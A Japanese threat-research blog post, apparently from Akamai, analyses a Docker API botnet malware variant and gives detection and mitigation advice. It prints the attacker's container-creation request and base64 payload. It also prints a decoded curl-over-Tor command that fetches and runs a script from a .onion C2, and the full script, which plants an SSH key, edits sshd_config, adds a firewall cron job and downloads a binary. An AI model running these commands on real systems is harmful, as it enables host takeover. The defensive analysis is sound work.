エグゼクティブサマリー

Akamai Hunt Team は、公開されている Docker API を幅広い感染機能によって標的とする新型のマルウェアを発見しました。最後に確認されたのは、2025 年 8 月、Akamai のハニーポットのインフラにおいてです。

このマルウェアは、Trend Micro の脅威インテリジェンスチームによって 2025 年 6 月に初めて報告されました。同チームが発見したバージョンは、Tor ドメインの背後にクリプトマイナーを投下しました。

Akamai Hunt Team は、異なる初期アクセスベクトルを持つバリアントを観測しました。そのバリアントは、他の攻撃者がインターネットから Docker API にアクセスするのを妨げます。

バイナリーも異なります。Akamai Hunt が発見したバリアントはクリプトマイナーではなく、過去に使用された他のツールと元のバリアント以上の感染機能を含むファイルを投下します。

この脅威の防止に役立てられるよう、このブログ記事には、最初に発見されたマルウェアの技術的な詳細、2 つのバリアントの違い、脅威の痕跡情報(IOC)が記載されています。

はじめに

デジタルエコシステムが相互につながるほど、攻撃者は捕捉された場合に方向転換するなどして、隠れやすくなります。新しい脅威ベクトルや新型のマルウェアが発見され、報告されたときに、脅威アクターはわずか数時間または数日でそのマルウェアを修正し、検知を回避する可能性があります。

Akamai Hunt Team は、公開されている Docker API を標的とする新しいアクティブなキャンペーンを発見しました。この新型のマルウェアは元のマルウェアと同様のツールを使用しているようですが、最終目標が異なる可能性があり、おそらく複雑なボットネットの土台をセットアップすることなどを目標としています。

このブログ記事では、このマルウェアバリアントの技術的な詳細、攻撃チェーン、緩和策について説明します。

最初の脅威 — 概要

2025 年 6 月、Trend Micro の脅威インテリジェンスチームが、公開されているリモート Docker API を標的としてクリプトマイナーを投下するマルウェアについて報告しました。また、マルウェア作成者は Tor を使用して自身のアイデンティティを隠しました。



攻撃者は最初に、誤設定された Docker API を標的とし、アクセスしました。これにより、alpine Docker イメージに基づいて新しいコンテナを実行し、ホストのファイルシステムをその中に埋め込むことができました。次に、Base64 でエンコードされたペイロードを実行して、.onion サーバーから悪性のシェルスクリプトをダウンロードし、永続化のためにホスト上の SSH 設定を変更しました。

また、ダウンローダーはさまざまなツール(masscan や torsocks など)とビーコンシステム情報を攻撃者のコマンド & コントロール(C2)サーバーに Tor 経由でインストールしました。攻撃者はその後、XMRig 暗号資産(仮想通貨)マイナーを含む Zstandard-compressed バイナリーをダウンロードして実行しました。

Akamai の調査

定期的な調査の一環で、Akamai のサーバーの 1 つにおいて、新しいコンテナを作成しようとする、複数の IP アドレスからの Docker API への HTTP リクエストを検知しました(図 1)。私たちはこれに関心を持ち、調査を開始しました。

{

"Image": "alpine:latest",

"Cmd": [

"sh",

"-c",

"export IP=<honeypot_ip>; echo YXBrIHVwZGF0ZSAmJiBhcGsgYWRkIGN1cmwgdG9yICYmIHRvciAmIHdoaWxlICEgY3VybCAtZnMgLS1wcm94eSBzb2NrczVoOi8vbG9jYWxob3N0OjkwNTAgaHR0cHM6Ly9jaGVja2lwLmFtYXpvbmF3cy5jb207IGRvIHNsZWVwIDEwOyBkb25lOyBjdXJsIC1mcyAtLXByb3h5IHNvY2tzNWg6Ly9sb2NhbGhvc3Q6OTA1MCBodHRwOi8vd3R4cWY1NGRqaHA1cHNrdjJsZnlkdXViNWlldnhieXZsempnam9wazZoeGdlNXVtb21icjYzYWQub25pb24vc3RhdGljL2RvY2tlci1pbml0LnNoIHwgc2g= | base64 -d | sh"

],

"Tty": true,

"HostConfig": {

"Binds": [

"/:/hostroot:rw"

],

"RestartPolicy": {

"MaximumRetryCount": 0,

"Name": "always"

}

}

}攻撃者はホストのファイルシステムを埋め込み、Base64 でエンコードされたスクリプトを実行しました。これは異常なふるまいであり、新たに作成されたコンテナの目的を明らかにするためにさらなる調査を行う価値がありました。サンプルをデコードしたところ、目的はコンテナをセットアップして Tor ドメインからスクリプトを取得することであることがわかりました(図 2)。

apk update && apk add curl tor && tor & while ! curl -fs --proxy socks5h://localhost:9050 https://checkip.amazonaws.com; do sleep 10; done; curl -fs --proxy socks5h://localhost:9050 http://wtxqf54djhp5pskv2lfyduub5ievxbyvlzjgjopk6hxge5umombr63ad[.]onion/static/docker-init.sh | shこのスクリプトには 2 つの段階があります。

- ステージ 1:環境の準備

- curl と tor をインストールします

- Tor デーモンをバックグラウンドで起動します

- checkip.amazonaws.com を使用して、被害者のパブリック IP を取得します

- ステージ 2:取得と実行

- Tor ドメインから docker-init.sh という名前のスクリプトを取得します(図 3)

#!/bin/sh

echo "Karuizawa running..."

if [ -d "/hostroot" ]; then

SC="/hostroot/etc/ssh/sshd_config";{ printf "PermitRootLogin yes\nPubkeyAuthentication yes\n"; cat $SC; } > t.txt && mv t.txt $SC && echo "ecdsa-sha2-nistp521 AAAAE2VjZHNhLXNoYTItbmlzdHA1MjEAAAAIbmlzdHA1MjEAAACFBAHTVlJAQr3MiANW6KZjiPrzlIsVXkATKxKGrwFM4ylE31c4psnz1NdsKVSG7mVmB3bjmBRL3d4JmpKNByGPXeF9LgAOU4t5Olcwhl0x+ci8zwg6xV+dq/YABOxNZr5MI1dVfkmZ86+iGRnt03TB28n0RH1zbJ+x21jw5iJSwoUe+rkD1A==" >> /hostroot/root/.ssh/authorized_keys

echo "* * * * * root echo 'aWYgY29tbWFuZCAtdiBzeXN0ZW1jdGwgJj4gL2Rldi9udWxsOyB0aGVuCiAgICBzeXN0ZW1jdGwgcmVsb2FkIHNzaGQgMj4vZGV2L251bGwgfHwgc3lzdGVtY3RsIHJlbG9hZCBzc2gKZWxpZiBbIC14IC9ldGMvaW5pdC5kL3NzaCBdOyB0aGVuCiAgICAvZXRjL2luaXQuZC9zc2ggcmVsb2FkCmVsaWYgWyAteCAvZXRjL2luaXQuZC9zc2hkIF07IHRoZW4KICAgIC9ldGMvaW5pdC5kL3NzaGQgcmVsb2FkCmVsc2UKICAgIGVjaG8gImVyciIKZmkKClBPUlQ9MjM3NQpQUk9UT0NPTD10Y3AKCmZvciBmdyBpbiBmaXJld2FsbC1jbWQgdWZ3IHBmY3RsIGlwdGFibGVzIG5mdDsgZG8KICBpZiBjb21tYW5kIC12ICIkZnciID4vZGV2L251bGwgMj4mMTsgdGhlbgogICAgY2FzZSAiJGZ3IiBpbgogICAgICBmaXJld2FsbC1jbWQpCiAgICAgICAgZmlyZXdhbGwtY21kIC0tcGVybWFuZW50IC0tem9uZT1wdWJsaWMgLS1hZGQtcmljaC1ydWxlPSJydWxlIGZhbWlseT0naXB2NCcgcG9ydCBwb3J0PScke1BPUlR9JyBwcm90b2NvbD0nJHtQUk9UT0NPTH0nIHJlamVjdCIKICAgICAgICBmaXJld2FsbC1jbWQgLS1yZWxvYWQKICAgICAgICA7OwogICAgICB1ZncpCiAgICAgICAgdWZ3IGRlbnkgIiR7UE9SVH0vJHtQUk9UT0NPTH0iCiAgICAgICAgdWZ3IHJlbG9hZAogICAgICAgIDs7CiAgICAgIHBmY3RsKQogICAgICAgIGVjaG8gImJsb2NrIGRyb3AgcHJvdG8gJHtQUk9UT0NPTH0gZnJvbSBhbnkgdG8gYW55IHBvcnQgJHtQT1JUfSIgfCBwZmN0bCAtYSBjdXN0b21fYmxvY2sgLWYgLQogICAgICAgIDs7CiAgICAgIGlwdGFibGVzKQogICAgICAgIGlwdGFibGVzIC1JIElOUFVUIDEgLXAgIiR7UFJPVE9DT0x9IiAtLWRwb3J0ICIke1BPUlR9IiAtaiBEUk9QCiAgICAgICAgOzsKICAgICAgbmZ0KQogICAgICAgIGlmICEgbmZ0IGxpc3QgdGFibGVzIHwgZ3JlcCAtcSAiaW5ldCI7IHRoZW4KICAgICAgICAgIG5mdCBhZGQgdGFibGUgaW5ldAogICAgICAgICAgbmZ0IGFkZCBjaGFpbiBpbmV0IGZpbHRlciB7IHR5cGUgZmlsdGVyIGhvb2sgaW5wdXQgcHJpb3JpdHkgMCBcOyB9CiAgICAgICAgZmkKICAgICAgICBuZnQgYWRkIHJ1bGUgaW5ldCBmaWx0ZXIgaW5wdXQgIiR7UFJPVE9DT0x9IiBkcG9ydCAiJHtQT1JUfSIgZHJvcAogICAgICAgIDs7CiAgICBlc2FjCiAgICBicmVhawogIGZpCmRvbmUKCmVjaG8gIiIgPiAvZXRjL2Nyb250YWIK' | base64 -d | sh" >> /hostroot/etc/crontab

fi

apk add masscan libpcap libpcap-dev zstd torsocks

curl --proxy socks5h://localhost:9050 http://wtxqf54djhp5pskv2lfyduub5ievxbyvlzjgjopk6hxge5umombr63ad[.]onion/bot/add -X POST -H "Content-Type: application/json" -d '{"enter": "docker", "ip": "'$IP'", "arch": "'$(uname -m)'" }'

torsocks wget -O /tmp/system.zst "http://2hdv5kven4m422wx4dmqabotumkeisrstzkzaotvuhwx3aebdig573qd[.]onion:9000/binary/system-linux-$(uname -m).zst"

zstd -d /tmp/system.zst -o /tmp/system

chmod +x /tmp/system

ulimit -n 65535

/tmp/system

sleep 30docker-init.sh の分析

図 3 のスクリプトを分析すると、永続化や防御回避のための複数の手順が実行されていることがわかります。これには、その公開インスタンスへの今後のアクセスを拒否することなどが含まれますが、これは以前のバージョンでは見られなかったことです。

SSH によるルート永続化:このスクリプトは、攻撃者が制御する公開キーを /root/.ssh/authorized_keys に追加します。

インストール:続いて、このスクリプトは伝播、永続化、回避のためのツール(masscan、libpcap、libpcap-dev、zstd、torsocks)を追加します。

- アクセスの支配:スクリプト内の Base64 でエンコードされたコマンドを /hostroot/etc/crontab に書き込むことで、攻撃者は毎分実行されて複数のファイアウォールユーティリティ(firewall-cmd、ufw、pfctl、iptables、nft)で繰り返される cron ジョブを作成し、ポート 2375(Docker API、図 4)へのアクセスをブロックします。

PORT=2375

PROTOCOL=tcp

for fw in firewall-cmd ufw pfctl iptables nft; do

if command -v "$fw" >/dev/null 2>&1; then

case "$fw" in

firewall-cmd)

firewall-cmd --permanent --zone=public --add-rich-rule="rule family='ipv4' port port='${PORT}' protocol='${PROTOCOL}' reject"

firewall-cmd --reload

;;

ufw)

ufw deny "${PORT}/${PROTOCOL}"

ufw reload

;;

pfctl)

echo "block drop proto ${PROTOCOL} from any to any port ${PORT}" | pfctl -a custom_block -f -

;;

iptables)

iptables -I INPUT 1 -p "${PROTOCOL}" --dport "${PORT}" -j DROP

;;

nft)

if ! nft list tables | grep -q "inet"; then

nft add table inet

nft add chain inet filter { type filter hook input priority 0 \; }

fi

nft add rule inet filter input "${PROTOCOL}" dport "${PORT}" drop

;;

esac

break

fi

donecrontab ファイルは、攻撃者がコンテナを作成したときに埋め込んだホスト自体にあります。これは優位性戦術です。つまり、攻撃者は独占的に使用するために被害者を閉じ込め、今後他の攻撃者がその公開インスタンスにアクセスすることを拒否します。これは過去のバリアントでは見られなかったコード内の新しいセクションであり、現在 VirusTotal では検知されません。

次に、攻撃者は POST リクエストを C2 サーバーに返します。これは Docker サービスが侵害されたことを示します(図 5)。

curl --proxy socks5h://localhost:9050 http://wtxqf54djhp5pskv2lfyduub5ievxbyvlzjgjopk6hxge5umombr63ad[.]onion/bot/add -X POST -H "Content-Type: application/json" -d '{"enter": "docker", "ip": "'$IP'", "arch": "'$(uname -m)'" }'C2 との通信が確立されると、スクリプトは別の Tor サービスから圧縮されたバイナリーをダウンロードします(図 6)。

torsocks wget -O /tmp/system.zst "http://2hdv5kven4m422wx4dmqabotumkeisrstzkzaotvuhwx3aebdig573qd[.]onion:9000/binary/system-linux-$(uname -m).zst"バイナリーの分析

ダウンロードされる最初のファイルは、Go で作成されたドロッパーです。これには投下するコンテンツが含まれるため、インターネットへの通信は行いません。

別のバイナリーファイルを投下する場合を除き、utmp ファイルを解析して、現在マシンにログインしているユーザーを検索します。



図 7 は「ユーザー」の絵文字を含むドロッパーを示しています。これは興味深いアーチファクトです。なぜなら、大規模言語モデル(LLM)の助けを受けて記述されたものである可能性があるからです。多くの大規模言語モデルはコードに絵文字を使用することが知られています。



投下されたファイル(dockerd)は masscan を実行します。これは、このような大規模スキャンに適したポートスキャンツールです(図 8)。これがスキャンを行い、他の開いている 2375 ポート(Docker API サービス)を探します。見つかった場合は、図 1 で紹介した Base64 コマンドを使用してコンテナを作成し、同じ方法で感染を試みます。



最初の 2 つのエンドポイント(Get、Start)はマルウェアの伝播に使用され、最後の 2 つ(Stop、Remove)は他の攻撃者が展開した悪性のコンテナを特定するために使用されるようです(図 9)。

この特定は、ubuntu コンテナを検索することによって行われます。その証拠として、Akamai のデータによると、多くの脅威アクターはクリプトマイナーを含む ubuntu コンテナを展開しています。Akamai のハニーポットインシデントのほとんどで、ubuntu または alpine コンテナ経由での初期アクセスに続き、マルウェアのダウンロードを目的とした悪性ドメインへの curl が含まれていました。

仲間探し

しかし、このマルウェアは初期感染だけでは不十分です。脅威アクターは、図 1 で説明したものと同じ Base64 コマンドを他のパラメーターとともに使用して、masscan 実行内にある公開されている宛先に新しい悪性コンテナを作成します(図 10)。

masscan はポート 2375 だけをスキャンしますが、バイナリーには 23(Telnet)と 9222(Chromium ブラウザーのリモート・デバッグ・ポート)の 2 つの追加ポートのチェックも含まれており、それぞれのポートに対する感染手法らしきものもあります。

見たところ、このマルウェアはポート 2375 をスキャンするだけであり、ポート 23 と 9222 を処理するためのロジックは現在のところ到達不能で、実行されません。ただし、実装はされており、将来的な機能である可能性があります。

ポート 23



ポート 23(Telnet)に関して、このマルウェアは既知のデフォルトルーターとデバイス認証情報を使用します(例えば、Alphanetworks:wrgg15_di524 や PSEAdmin:$secure$)。成功したログイン情報を記録し、それを宛先 IP および被害者の認証情報を使用して webhook[.]site エンドポイント(4fea5cbb-8863-4f25-862a-fd8f02095207)に送信します。

興味深いことに、ユーザー「root」を使用してログインが成功した場合、宛先はハニーポットであると考えられます。Telnet がデフォルト設定で root ログインを無視するという事実に基づくと、この仮定は有力です(図 11)。

ポート 9222

ポート 9222 は、DevTools プロトコルの公開に使用される Google Chrome および Chromium のデフォルトのリモート・デバッグ・ポートです。インターネットに開かれたままにすると、ブラウザーのリモート制御が可能になり、セキュリティ上のリスクが生じる可能性があります。



このマルウェアは chromedp(Chrome または Chromium ブラウザーとインタラクションを行う Go ライブラリ)を使用します。これは過去に、Chrome のアプリケーションバウンド暗号化機能をバイパスして、Chromium セッションにリモート接続し、Cookie やその他のプライベートデータを窃取するために悪用されました。

Akamai が発見したバリアントは、NewRemoteAllocator、NewContext、http://<scanned_ip>:9222 パラメーターを使用し、オープンなリモートポートで既存のセッションにアタッチします(図 12)。

http://checkip.amazonaws.com に移動し、ページの body のクエリーを実行します。このアクションを除いて、このベクトル内に他のアクティビティは確認されていません。また、このマルウェアのより複雑なバージョンも見つかりませんでした。

最終的には、body の取得に成功すると、addHttpbot という関数を呼び出し、公開された IP から http://wtxqf54djhp5pskv2lfyduub5ievxbyvlzjgjopk6hxge5umombr63ad[.]onion/httpbot/add(http のエンドポイントプレフィックスに注意)に POST リクエストを送信します。このとき、マルウェアが存在するソース IP と、ポート 9222 でアクセスが検出された宛先が使用されます。

理論的には、今後のバリアントで、攻撃者はリモート・デバッグ・ポートにアクセスした後で次のような悪性のアクションを実行する可能性があります。

- Cookie やクレジットカード番号などの機微な情報を窃取する

- クラウドメタデータなどの制限された情報へ外部からアクセスする

- 分散型サービス妨害(DDoS)攻撃を実行する

- リモートファイルをダウンロードする

また、Chrome ブラウザーを --remote-debugging-port 経由で公開する場合、デフォルトでは localhost からのリクエストのみをリッスンすることに注意してください。このポートをインターネットに公開する場合、特に --remote-debugging-address を設定する必要があります。

また、このファイルは、特に IsAWSIP という関数において、ip-api のクエリーを実行し、ASN とジオロケーションを把握します。しかし、特定の AWS の悪用の証拠やその他の関連ロジックは見つかっていません。このマルウェアの今後のバージョンでロジックが見つかる可能性があります。

基盤となるメカニズムのいくつかに基づき、このバリアントは複雑なボットネットの初期バージョンであると Akamai は考えていますが、これまでのところ完成バージョンは見つかっていません。

脅威の検知

次の手法を任意で組み合わせて、このマルウェアやその他の類似ベクトルの潜在的な感染を検知できます。

インストーラーアプリ(apt や yum など)を実行した直後にダウンローダー(curl や wget など)を実行する、新たに展開されたコンテナがないか確認します。攻撃者の多くはこの方法を使用して、公開されている Docker インスタンスでコードをリモート実行します。

インターネットからポート 2375、9222、または 23 への新しい接続を探します。また、ネットワークでスキャンツールが使用された場合、偵察アクティビティである可能性があります。

Base64 でエンコードされたコマンドを監視し、実行された場所や実行した人物に異常がないか確認します。そしてもちろん、そのコマンドをデコードし、どのような内容かをチェックします。

ダウンローダーアプリケーションを監視します。このようなプロセスから不審なドメインへの異常なアクセスを検知することは、Web からの初期アクセスを検知するために重要です。

リッスンを停止する主なサービスを探します。環境内に特定のポートで継続的にリッスンするサービスがあり、理由なく突然停止する場合は、不審なサービスである可能性があります。

ホストのファイルシステムが埋め込まれた新しいコンテナを確認します。新たに展開されたコンテナが初めに機密性の高いホストパス(/、/var/run/docker.sock、/etc など)にアクセスする場合、コンテナ境界を抜け出そうとしているか、ホストに対する高度な制御を行おうとしている可能性があります。

Akamai Hunt の顧客は 24 時間体制の継続的な監視を活用し、このような異常が実際の脅威にエスカレーションする前に迅速に検知して調査することができます。

予防と緩和

感染を発見した場合も、最初の感染を防止しようとしている場合も、環境を安全に保つために以下の 4 つのことが推奨されます。

ネットワークセグメンテーション:Docker 環境をネットワークの他の部分から分離します。ネットワークセグメンテーションにより、攻撃者がインフラ内を横方向に移動できないようにし、Docker API へのアクセスを制限します。

公開:インターネットに公開するサービスを可能な限り少なくします。このマルウェアはポート 2375、9222、23 にインターネットからアクセスして、これらのポートを悪用します。そのため、そのようなアクセスをブロックすることで脅威を完全に緩和できます。

Chrome デバッガーポート:Chrome デバッガーポート(9222)を使用する場合は、0.0.0.0 ではなく特定のリモート IP アドレスを使用します。

パスワードのローテーション:新しいデバイスをインストールするときは、デフォルトの認証情報を強力なパスワードに変更します。

注目すべき手法:Beelzebub プロジェクト

このバリアントが発見されたハニーポットに対して、Akamai は Mario Candela 氏の優れた Beelzebub ハニーポット・プロジェクト・アーキテクチャを使用しました。

Beelzebub はオープンソースのハニーポットフレームワークであり、研究者の労力を最小限に抑えながら、インタラクションの多いサービスを簡単にシミュレートできます。サービスごとに単純な YAML ファイルを作成することで、要求/応答パターンに基づいてプロトコル全体または API 全体を模倣できます(図 13)。

LLM をプラグインして動的な応答を生成するオプションもあります。そのため、実際には LLM が本物の API レスポンスのふりをしていても、攻撃者は API と通信しているつもりになります。

- regex: "^/_ping/?$"

headers:

- "Content-Type: text/plain; charset=utf-8"

- "Server: Docker/24.0.7 (linux)"

- "Api-Version: 1.43"

- "Docker-Experimental: false"

- "Ostype: linux"

statusCode: 200

handler: "OK"このスニペットは、攻撃者が Docker API の /_ping エンドポイントにクエリーを実行した場合の Beelzebub の応答方法を示しています。ハニーポットは単に要求を無視するのでなく、Linux 上で実行されている実際の Docker 24.0.7 サーバーのように見えるヘッダーとメタデータで応答します。このハンドラーは、本物の Docker デーモンと同じように、単純に「OK」と返します。

Docker API YAML の完全版は GitHub にあります。

プロアクティブな監視を求めていますか?

この新型の Docker マルウェアが発見されたことにより、調査コミュニティが防御者を支援するための有益な取り組みを継続する必要があることが明らかになりました。攻撃者は多くの場合、既知の脅威や脆弱性を使用し、検知を回避するために十分な調整を加えたり、しまいには全面的な障害を引き起こすようにセットアップしたりすることで、先手を打ち続けています。

